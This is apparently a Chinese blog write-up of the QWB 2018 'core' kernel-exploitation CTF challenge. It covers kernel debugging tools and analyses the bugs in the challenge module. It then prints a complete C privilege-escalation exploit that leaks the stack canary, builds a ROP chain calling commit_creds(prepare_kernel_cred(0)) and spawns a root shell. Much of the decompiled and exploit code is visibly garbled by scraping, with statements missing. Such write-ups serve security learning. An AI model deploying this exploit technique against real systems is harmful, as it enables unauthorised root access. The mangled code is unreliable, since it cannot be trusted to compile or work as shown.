工欲善其事 vmlinux-to-elf 此工具允许从 vmlinux/vmlinuz/bzImage/zImage 内核映像获取完全可分析的 .ELF 文件,其中包含恢复的函数和变量符号。
1
2
3
sudo apt install python3-pipsudo pip3 install --upgrade lz4 zstandard git+https://github.com/clubby789/python-lzo@b4e39dfsudo pip3 install --upgrade git+https://github.com/marin-m/vmlinux-to-elf
食用方式:
1 vmlinux-to-elf <input_kernel.bin> <output_kernel.elf>
ropper 用于获取gadget,比ropgadget快。
1
2
3
4
5
能够从bzImage等提取出vmlinux。这个脚本在我们编译出的内核源码的scripts目录下。
1 ./extract-vmlinux ./bzImage > vmlinux

GDB 获取内核特定符号地址
1
2
grep prepare_kernel_cred /proc/kallsyms
获取驱动加载基地址,又有不同的方式。
1
2
cat /proc/modules
首先需要对 run.sh 做如下修改:
添加 nokaslr 关闭地址随机化(不一定需要)。
添加 -s,因为 qemu 其实提供了调试内核的接口,我们可以在启动参数中添加 -gdb dev 来启动调试服务。最常见的操作为在一个端口监听一个 tcp 连接。 QEMU 同时提供了一个简写的方式 -s,表示 -gdb tcp::1234,即在 1234 端口开启一个 gdbserver。
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/bin/bash exec qemu-system-x86_64 \"console=ttyS0 panic=-1 pti=off nokaslr quiet" \
然后我们就可以在启动qemu后,然后gdb远程连接到gdbserver进行调试。-q指定安静模式,-ex为启动gdb后立即执行指令。
1 gdb -q -ex "target remote localhost:1234"
在启动内核后,我们可以使用 add-symbol-file 来添加符号信息,比如
1
2
add-symbol-file vmlinux addr_of_vmlinux
基础利用姿势 这里以我们经典的强网杯2018 - core 为例
首先我们解压文件系统,这里发现给出的core.cpio,但其类型是gzip压缩,所以我们要先用gunzip解压一下。
1
2
3
mv core.cpio ./core.cpio.gz
然后我们仔细看看init里面的内容,发现存在2分钟定时关闭,而且启动的shell是普通用户的shell(uid为1000),并且禁用了dmesg的内核日志查看以及直接cat /proc/kallsyms获取符号位置。但这道题的init中还是贴心的先把/proc/kallsyms迁移到了/tmp/kallsyms,那么其实我们还是能查看符号的偏移位置。
为了后续调试方便,我们可以修改init文件并重新对文件系统进行打包。对init改动处有两点,首先把poweroff的部分都注释掉,然后把setsid /bin/cttyhack setuidgid 1000 /bin/sh中的1000改成0,从而去除了关机以及以root权限启动shell。之后重新打包。
修改后的init内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# !/bin/sh # poweroff -d 120 -f & # poweroff -d 0 -f
重新打包
1
2
3
./gen_cpio.sh ./mycore.cpio.gz
之后在start.sh中把 core.cpio 改为 mycore.cpio 即可,之后启动就不会自动关机,且权限为root了。
但是笔者实测一旦修改成这个样子后就会触发一些奇奇怪怪的问题,例如会不断地重启 :(
漏洞分析 init_module注册了/proc/core,exit_core删除了/proc/core
1 2 3 4 5 6 7 init_module () "core" , 438 , 0 , &core_fops);return 0 ;
1 2 3 4 5 6 7 8 9 cleanup_module () if ( core_proc )return remove_proc_entry("core" );return result;

core_ioctl是一个菜单(当然不是让你点菜),有不同的功能选项:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
__int64 __fastcall core_ioctl (__int64 a1, int a2, __int64 a3) switch ( a2 )case 1719109787 :break ;case 1719109788 :break ;case 1719109786 :break ;return 0 ;
core_read从 v4[off] 拷贝 64 个字节到a1,a1也就是后面我们可以传入的用户空间的一个缓冲区,而且全局变量 off 是我们能够控制的,因此可以合理的控制 off 来 将canary 和一些地址读取到用户空间的缓冲区,然后再自己把这个缓冲区内的内容输出,从而能泄露内核空间的一些地址。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
unsigned __int64 __fastcall core_read (__int64 a1) char *v2; unsigned __int64 result; char v5[64 ]; unsigned __int64 v6; 0x28u );for ( i = 16 ; i; --i )0 ;4 ;strcpy (v5, "Welcome to the QWB CTF challenge.\n" );64 );if ( !result )return __readgsqword(0x28u ) ^ v6;return result;
core_copy_func() 从全局变量 name 中拷贝数据到局部变量中,长度是由我们指定的,当要注意的是 qmemcpy 用的是 unsigned __int16,但传递的长度是 signed __int64,因此如果控制传入的长度为一个负数,就可以栈溢出了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
__int64 __fastcall core_copy_func (__int64 a1) 10 ]; 8 ] = __readgsqword(0x28u );if ( a1 > 63 )return 0xFFFFFFFFL L;else 0 ;unsigned __int16)a1);return result;
core_write() 向全局变量 name 上写,这样通过 core_write() 和 core_copy_func() 就可以控制 ropchain 了
1
2
3
4
5
6
7
8
__int64 __fastcall core_write (__int64 a1, __int64 a2, unsigned __int64 a3) if ( a3 <= 0x800 && !copy_from_user(&name, a2, a3) )return (unsigned int )a3;return 4294967282LL ;
WANT MORE!

EXP的目的就是为了提权,在Kernel Pwn中我们编译好的EXP实际可以直接调用,但是拿到的只是uid=1000的普通用户的权限。因此我们希望通过一系列内核漏洞的利用,最终能提高权限。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 #include <string.h> #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <sys/stat.h> #include <sys/types.h> #include <sys/ioctl.h> void spawn_shell () if (!getuid())"/bin/sh" );else puts ("[*]spawn shell error!" );exit (0 );size_t commit_creds = 0 , prepare_kernel_cred = 0 ;size_t raw_vmlinux_base = 0xffffffff81000000 ;size_t vmlinux_base = 0 ;size_t find_symbols () "/tmp/kallsyms" , "r" ); if (kallsyms_fd < 0 )puts ("[*]open kallsyms error!" );exit (0 );char buf[0x30 ] = {0 };while (fgets(buf, 0x30 , kallsyms_fd)) if (commit_creds & prepare_kernel_cred)return 0 ;if (strstr (buf, "commit_creds" ) && !commit_creds)char hex[20 ] = {0 };strncpy (hex, buf, 16 ); sscanf (hex, "%llx" , &commit_creds); printf ("commit_creds addr: %p\n" , commit_creds);0x9c8e0 ;printf ("vmlinux_base addr: %p\n" , vmlinux_base);if (strstr (buf, "prepare_kernel_cred" ) && !prepare_kernel_cred)char hex[20 ] = {0 };strncpy (hex, buf, 16 );sscanf (hex, "%llx" , &prepare_kernel_cred);printf ("prepare_kernel_cred addr: %p\n" , prepare_kernel_cred);0x9cce0 ;if (!(prepare_kernel_cred & commit_creds))puts ("[*]Error!" );exit (0 );size_t user_cs, user_ss, user_rflags, user_sp;void save_status () "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" puts ("[*]status has been saved." );void set_off (int fd, long long idx) printf ("[*]set off to %ld\n" , idx);0x6677889C , idx);void core_read (int fd, char *buf) puts ("[*]read to buf." );0x6677889B , buf);void core_copy_func (int fd, long long size) printf ("[*]copy from user with size: %ld\n" , size);0x6677889A , size);int main () int fd = open("/proc/core" , 2 ); if (fd < 0 )puts ("[*]open /proc/core error!" );exit (0 );ssize_t offset = vmlinux_base - raw_vmlinux_base;0x40 );char buf[0x40 ] = {0 };size_t canary = ((size_t *)buf)[0 ];printf ("[+]canary: %p\n" , canary);size_t rop[0x1000 ] = {0 };int i;for (i = 0 ; i < 10 ; i++)0xffffffff81000b2f + offset; 0 ;0xffffffff810a0f49 + offset; 0xffffffff81021e53 + offset; 0xffffffff8101aa6a + offset; 0xffffffff81a012da + offset; 0 ;0xffffffff81050ac2 + offset; size_t )spawn_shell; 0x800 );0xffffffffffff0000 | (0x100 ));return 0 ;

其中获取commit_creds等内核符号相对基址偏移的方式如下,得到偏移后,我们只要在运行exp时读取/tmp/kallsyms得到符号的真实地址,然后减去偏移之后就能得到虚拟地址符号基址。而且没有开启PIE保护下,我们可以看到内核映像默认加载基地址。这个地址是内核映像在物理内存中的加载地址,表示内核的起始位置。而/proc/kallsyms 中的符号地址 是内核符号(如函数名、变量名等)在内核虚拟地址空间中的位置。由于 Linux 内核会进行地址空间布局随机化(ASLR),即使内核的物理地址是固定的,它在虚拟地址空间中的位置可能会有所不同。
这里我脑抽忘记vmlinux文件中的基址是固定为0xffffffff81000000导致我一直再用sym[‘commit_creds’] - cat出来的地址:(
首先我们先保存cs,rflags等信息,以便以后返回用户态。然后打开我们的内核模块core.ko中所注册的/proc/core获得一个文件描述符,那么之后就可以利用ioctl进行操作。然后我们就可以获取到核心的commit_creds和prepare_kernel_cred 地址。我们的目标是调用commit_creds(prepare_kernel_cred(0));进行提权 。各函数的具体实现可以看exp中的具体代码,还是比较简单的。因为我们找到的gadget等地址都是固定的物理地址空间的地址,我们想要的是虚拟空间地址,所以还要算出相对偏移。
1 2 3 4 5 6 7 8 9 10 11 save_status();int fd = open("/proc/core" , 2 ); if (fd < 0 )puts ("[*]open /proc/core error!" );exit (0 );ssize_t offset = vmlinux_base - raw_vmlinux_base;
之后最核心的就是与注册的core设备进行交互,具体实现采用的是ioctl方式,每个函数对应之前IDA中所看到的内核模块的功能。但我们能发现core.ko中core_ioctl函数中只会调用core_read和core_copy_func,而没有core_write的调用。其实我们也可以在用户态直接write(fd, buf, len);来调用到这个函数(fd为该设备的描述符)。

首先是泄露canary,我们从IDA就可以看出canary相距v4有0x40个字节。copy_to_user(a1, &v4[off], 64LL)又能直接读出64个字节到用户空间,那么只要我们先把全局变量off设置为0x40,然后再用core_read函数,就能够将从canary开始的64个字节读取出来。也就泄露了canary。
1
2
char v5[64 ]; unsigned __int64 v6;
1
2
3
4
5
6
set_off(fd, 0x40 );char buf[0x40 ] = {0 };size_t canary = ((size_t *)buf)[0 ];printf ("[+]canary: %p\n" , canary);
这里我们可以动调一下先看看,gdb从vmlinux启动,然后把core.ko作为symbol file附加上,之后就能在想要的位置处下断点了。
这里笔者还是没搞成功怎么取消掉原先其两分钟关机和用root账户登录这一过程,就学习其他大佬的思路吧(悲
那么我们先把exp编译出来,然后重新打包文件系统,再次启动在虚拟环境下运行exp,就能用gdb进行调试。这里比如我们在core_ioctl下断点。能够成功在这里断下来。

然后就是写ROP,用的是ropper找出的gadget。
1
2
3
ropper --file ./vmlinux --nocolor > g1cat g1 | grep 'pop rdi; ret'
这里rop链中mov rdi,rax可以把prepare_kernel_cred(0)返回的内容作为参数传入commit_creds中,因为gadget中的mov rdi,rax后面还会call rdx,所以前两个pop ret都是为了抵消call rdx的作用的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
size_t rop[0x1000 ] = {0 };int i;for (i = 0 ; i < 10 ; i++)0xffffffff81000b2f + offset; 0 ;0xffffffff810a0f49 + offset; 0xffffffff81021e53 + offset; 0xffffffff8101aa6a + offset; 0xffffffff81a012da + offset; 0 ;0xffffffff81050ac2 + offset; size_t )spawn_shell; 0x800 );0xffffffffffff0000 | (0x100 ));
执行完core_copy_func后,就成功把rop链写在了内核的栈上
